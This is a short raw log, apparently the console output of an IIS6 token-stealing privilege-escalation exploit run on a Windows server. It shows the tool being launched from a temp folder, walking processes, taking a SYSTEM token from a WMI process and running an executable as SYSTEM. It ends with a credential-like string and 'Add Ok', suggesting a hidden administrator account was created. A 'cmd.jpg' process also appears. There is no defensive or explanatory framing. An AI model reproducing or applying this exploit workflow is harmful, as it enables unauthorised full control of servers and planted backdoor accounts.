 C:\windows\temp\iis6.txt "C:\windows\temp\F4ck-无参数带提示版.exe"
[IIS6Up]-->IIS Token PipeAdmin golds7n Version
[IIS6Up]-->This exploit gives you a Local System shell
[IIS6Up]-->Set registry OK
[process walking]: 1496 w3wp.exe
[process walking]: 1552 w3wp.exe
[process walking]: 1676 w3wp.exe
[process walking]: 2052 schedhlp.exe
[process walking]: 2312 cmd.jpg
[process walking]: 2932 w3wp.exe
[process walking]: 2992 w3wp.exe
[process walking]: 3140 wmiprvse.exe
[IIS6Up]-->Got WMI process Pid: 3140
[Try 1 time...]
[IIS6Up]-->Found token SYSTEM
[*]Running command with SYSTEM Token...
[*]Command: C:\windows\temp\F4ck-无参数带提示版.exe
[+]Done, command should have ran as SYSTEM!
F4ck
F4ckTeam!@#
Add Ok